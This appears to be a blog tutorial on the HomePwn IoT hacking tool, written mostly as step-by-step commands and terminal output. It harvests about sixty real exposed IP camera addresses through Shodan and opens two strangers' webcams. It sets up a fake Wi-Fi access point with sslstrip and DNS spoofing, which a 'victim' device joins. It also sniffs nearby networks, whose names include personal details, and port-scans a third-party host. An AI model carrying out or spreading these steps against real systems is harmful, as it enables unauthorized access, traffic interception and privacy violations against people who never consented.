IOT (Internet of things) which makes our life way easier. As it reduces to do human efforts. You can control all your devices with your Android/ IOS Mobiles. You can make any electrical appliance by just adding an IOT module or IOT devices. According to ethical hacking researcher International Institute of Cyber Security, IOT are getting very popular & some of them are very vulnerable too.
With HomePwn tool you can find, sniff and even get lot of information to hack IOT devices. HomePwn is an tool used to find nearby IOT devices & you can run initial phase of pentesting. HomePwn is designed to take advantage of IOT devices with their vulnerabilities. According to ethical hacking researcher of international institute of cyber security with its pre-written library you can sniff many IOT devices. Now we will show you on how to use HomePwn to perform penetration testing on IOT devices.
- For testing we have used Ubuntu 18.04 amd64.
- Which required python3.6.
- Type sudo apt-get update && sudo apt-get install python3 && sudo apt-get install python3-pip
- Type git clone https://github.com/ElevenPaths/HomePWN.git
- Type cd HomePwn && ls
- Type chmod u+x requirements.txt && homePwn.py
- Type sudo ./install.sh. It will take time to install all its dependencies.
- If you missed some dependencies, try running install.sh 2 to 3 times.
- Type source homePwn/bin/activate
- After completing above steps type python3 homePwn.py
(homePwn) root@ubuntu:/home/iicybersecurity/Downloads/HomePWN# python3 homePwn.py
('-. .-. _ .-') ('-. _ (`-. (`\ .-') /` .-') _
( OO ) / ( '.( OO )_ _( OO) ( (OO ) `.( OO ),' ( OO ) )
,--. ,--. .-'),-----. ,--. ,--.)(,------. _.` \,--./ .--. ,--./ ,--,'
| | | |( OO' .-. '| `.' | | .---'(__...--''| | | | \ | |\
| .| |/ | | | || | | | | / | || | | |, | \| | )
| |\_) | |\| || |'.'| | (| '--. | |_.' || |.'.| |_)| . |/
| .-. | \ | | | || | | | | .--' | .___.'| | | |\ |
| | | | `' '-' '| | | | | `---. | | | ,'. | | | \ |
`--' `--' `-----' `--' `--' `------' `--' '--' '--' `--' `--'
☠ HomePwn - IoT Pentesting & Ethical Hacking ☠
Created with ♥ by: 'Ideas Locas (CDO Telefonica)'
Version: '0.0.1b'

homePwn >>- Type load & then press tab. So now we will test some of modules of homePwn.
Finding IP Cameras
- We will use ipcamera module, Type load shodan/ipcamera
homePwn >>load shodan/ipcamera Loading module… [+] Module loaded! homePwn (shodan/ipcamera) >>
- Type show options
homePwn (shodan/ipcamera) >> show options Options (Field = Value) | |_[REQUIRED] apishodan = None (Shodan API Key) |_file = ./files/shodan_camera.txt (File to dump or read the data) |_search = Server: Netwave IP Camera 200 OK (Camera to search)
- Type set apishodan <Shodan API Key>
- Type set apishodan atjc###############4xBjrrM
- Type set file /home/iicybersecurity/ipcamera.txt
- Type set search Axis Camera && run
homePwn (shodan/ipcamera) >> set apishodan atjc###############4xBjrrM apishodan >> atj####################4x###rrM homePwn (shodan/ipcamera) >> homePwn (shodan/ipcamera) >> set file /home/iicybersecurity/ipcamera.txt file >> /home/iicybersecurity/ipcamera.txt homePwn (shodan/ipcamera) >> homePwn (shodan/ipcamera) >> set search Axis Camera search >> Axis Camera homePwn (shodan/ipcamera) >> homePwn (shodan/ipcamera) >> run Making request to Shodan. Search: Axis Camera 200 OK [+] Data collected! [+] Saving information in /home/iicybersecurity/ipcamera.txt
- Type exit
- Now run cat /home/iicybersecurity/ipcamera.txt
root@ubuntu:/home/iicybersecurity# cat ipcamera.txt 72.46.55.91:8081 - Lincoln(United States) 114.67.66.143:9000 - China 71.81.18.38:8081 - Hoschton(United States) 95.126.179.83:9001 - Spain 87.53.191.140:8081 - Frederiksberg(Denmark) 75.74.95.74:2000 - Homestead(United States) 191.13.150.127:8081 - Sao Paulo(Brazil) 93.39.181.213:9002 - Florence(Italy) 12.217.219.67:2000 - Mckinney(United States) 188.2.103.49:9001 - Novi Sad(Serbia) 62.254.149.26:8081 - Poole(United Kingdom) 166.161.54.247:8083 - United States 166.161.54.247:8081 - United States 86.85.24.45:5001 - Eindhoven(Netherlands) 82.64.29.88:8083 - France 166.251.134.252:8083 - United States 76.0.120.19:2000 - Copperas Cove(United States) 68.112.55.130:2000 - Hickory(United States) 213.60.211.151:9000 - Orense(Spain) 84.124.168.111:8083 - Hellín(Spain) 185.62.151.139:8083 - Germany 88.2.197.210:8081 - Espera(Spain) 213.93.195.117:8181 - Alkmaar(Netherlands) 104.244.26.200:9002 - San Francisco(United States) 128.127.19.198:8009 - Épinay-sur-seine(France) 213.162.94.8:8140 - Austria 185.119.44.97:8081 - Amstetten(Austria) 104.244.194.130:8083 - Rochester(United States) 80.15.164.219:8083 - Paris(France) 24.199.182.182:8083 - Wilmington(United States) 24.199.182.182:8081 - Wilmington(United States) 87.147.211.98:8083 - Monchengladbach(Germany) 116.87.110.159:8081 - Singapore(Singapore) 24.253.12.164:9001 - Henderson(United States) 153.220.207.189:2087 - Kawasaki(Japan) 72.214.64.217:9000 - Suffolk(United States) 93.194.6.45:8081 - Rotenburg(Germany) 87.139.180.12:5001 - Friedrichsthal(Germany) 91.143.34.69:8083 - Odintsovo(Russian Federation) 144.178.135.71:8081 - Chiclana De La Frontera(Spain) 198.182.205.201:8083 - Shreveport(United States) 88.190.82.68:8081 - Paris(France) 87.245.160.250:8081 - Mytishchi(Russian Federation) 71.34.134.124:444 - Colorado Springs(United States) 85.66.239.195:8089 - Tabajd(Hungary) 87.81.2.203:8081 - Leicester(United Kingdom) 77.237.141.141:8181 - Bolevec(Czech Republic) 84.142.101.232:8083 - Velten(Germany) 148.56.6.24:8081 - Monzón(Spain) 61.26.16.29:5001 - Koganei(Japan) 37.209.104.88:9002 - Gomaringen(Germany) 77.119.227.125:2000 - Krems An Der Donau(Austria) 70.169.10.36:9000 - Chesapeake(United States) 91.192.93.38:8081 - Moscow(Russian Federation) 91.223.240.52:8081 - France 201.27.176.30:8081 - Sao Paulo(Brazil) 93.229.6.39:8081 - Germany 71.183.194.38:8009 - Brooklyn(United States) 90.152.193.37:8009 - Austria 204.251.179.2:8083 - United States 95.62.82.184:5001 - A Coruña(Spain) 188.107.239.126:9000 - Bad Salzuflen(Germany) 109.150.12.10:8083 - Bristol(United Kingdom

- Above are listed ip cameras founded by homePwn using shodan API. Now some of above listed IPs with their ports. For more information on using shodan to Find webcams, refer this.
- Now we will take one IP from the above txt file and try opening one webcam IP found in the list. Open browser type 87.245.160.250:8081

- Now try with an other IP, Open browser type 37.209.104.88:9002
- You can use homePwn with shodan api to find open IP cameras. Here some of active IP cameras fastly as sometimes it take time to find open IP camera directly from shodan.
Creating Fake Access Point
- Type load wifi/setup-accesspoint
- Now type iwconfig to see wireless interface name, which will be used in next command.
- Then to run on wireless interface type set ap_iface wlxc04a0016044d
- Now set another interface on which internet is connected, you can get this interface with ifconfig command. After getting internet connected name with ifconfig command, type set net_iface ens33
- Now set SSID using command set ssid testing
- Now type run
homePwn (wifi/access-points) >> load wifi/setup-accesspoint
Loading module…
[+] Module loaded!
homePwn (wifi/setup-accesspoint) >>
homePwn (wifi/setup-accesspoint) >> show options
Options (Field = Value)
|[REQUIRED] ap_iface = None (The name of your wireless interface (for the AP)) |[REQUIRED] net_iface = None (The name of your internet connected interface)
|channel = 3 (Network Channel to the AP) |_sslstrip = True (Use SSLSTRIP 2.0?) |_hostapd_wpa = True (Enable WPA2 encryption?) |_wpa_passphrase = 12345678 (Please enter the WPA2 passphrase for the AP ('minimum 8 characters')) |_driftnet = False (Capture unencrypted images with DRIFTNET?) |[REQUIRED] ssid = None (AP SSID to show)
|_wireshark = False (Start Wireshark?)
|_tshark = False (Capture packets to .pcap with TSHARK? (no gui needed))
|_dnsspoof = False (Spoof DNS?)
|_proxy = False (Capture traffic? (only works with no sslstrip))
homePwn (wifi/setup-accesspoint) >> set ap_iface wlxc04a0016044d
ap_iface >> wlxc04a0016044d
homePwn (wifi/setup-accesspoint) >>
homePwn (wifi/setup-accesspoint) >> set net_iface ens33
net_iface >> ens33
homePwn (wifi/setup-accesspoint) >>
homePwn (wifi/setup-accesspoint) >>
homePwn (wifi/setup-accesspoint) >> set ssid testing
ssid >> testing
homePwn (wifi/setup-accesspoint) >>
homePwn (wifi/setup-accesspoint) >>
homePwn (wifi/setup-accesspoint) >> run
- Homepwn gives an easy way to create fake access points. Such methods can be used in session hijacking.
- After creating fake access point, you have to start connection to receive data packets by enabling IP forward. Such scenarios are taught to students in ethical hacking courses offered by International Institute of Cyber Security.
- In another terminal type sudo sysctl net.ipv4.ip_forward=1 for forwarding the IPv4 address.

- Then you can use Wireshark for watching data transmission. As you start Wireshark.
- After creating fake access point or an accesspoint with same name as earlier access point. One victim has connected using Xiaomi device. We can also see packets with MAC address of Xiaomi devices. For security reasons we have hidden the MAC address.
Wifi Sniffing
- For iface, open another terminal & type iwconfig
root@ubuntu:/home/iicybersecurity# iwconfig
wlxc04a0016044d IEEE 802.11 Mode:Monitor Frequency:2.462 GHz Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:off
ens33 no wireless extensions.
lo no wireless extensions.
- Type load wifi/access-points-sniffing
- Type show options
- Then Type set iface wlxc04a0016044d
- And then type run
homePwn (wifi/access-points-sniffing) >> load wifi/access-points-sniffing Loading module… [+] Module loaded! homePwn (wifi/access-points-sniffing) >> show options Options (Field = Value) |[REQUIRED] iface = None (Network Interface (that allows promiscuous mode)) |[OPTIONAL] channel = None (Network channel. Configure this option if you want to fix it and not 'make jumps') homePwn (wifi/access-points-sniffing) >> set iface wlxc04a0016044d iface >> wlxc04a0016044d homePwn (wifi/access-points-sniffing) >> run
- You will find nearby Wifi Access points which can be used for wifi sniffing or can be used for session hijacking.
[+] wlxc04a0016044d channel: 2
Access Points Enc ch ESSID
[*] 00:E0:##:3B:##:08 - Y - 2 - Cbi
[*] 18:##:F7:##:27:##C - Y - 1 - Pankaj@9212458712
[*] ##:3A:##:0B:##:08 - Y - 2 - naidus
[*] E2:##:BF:##:DC:## - Y - 2 - DIRECT-yT-BRAVIA
[*] ##:95:##:BB:##:48 - Y - 4 - Worldview@arun baba
[*] 0C:##:B5:##:B0:## - Y - 4 - MohanLalchug
[*] ##:1E:##:DB:##:C0 - Y - 6 - Excitel- Above you can see some Access points with their ESSID. You can use this module for sniffing. It can scan for long distance Access points also. Here you can see Direct-yt-Bravia. Smart TV which can be used to sniff IP enable Television. IP Television can be any Samsung, LG, SONY, others
For port scanning
- Homepwn also offers ports canning. Type load discovery/nmap-portscan
- Type show options
- Now type set rhost 137.74.187.100
- Type set rports 50-500 for scan from port 50 to 500
- Then type run
homePwn (discovery/nmap-portscan) >> show options
Options (Field = Value)
|[REQUIRED] rhost = None (Remote host IP) |[REQUIRED] rports = None (Remote ports (Example: 100-500))
|_timeout = 6 (Timeout to wait for search responses. (In seconds))
|_scan = S (nmap scan. Check namp scans to configure (Examples: SYN = S; Connect = T) ("show info" to check more))
homePwn (discovery/nmap-portscan) >> set rhost 137.74.187.100
rhost >> 137.74.187.100
homePwn (discovery/nmap-portscan) >> set rports 50-500
rports >> 100-500
homePwn (discovery/nmap-portscan) >> run
Scanning…
Host state
up
'tcp'
- You can use this module to find open ports of your target rhost.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.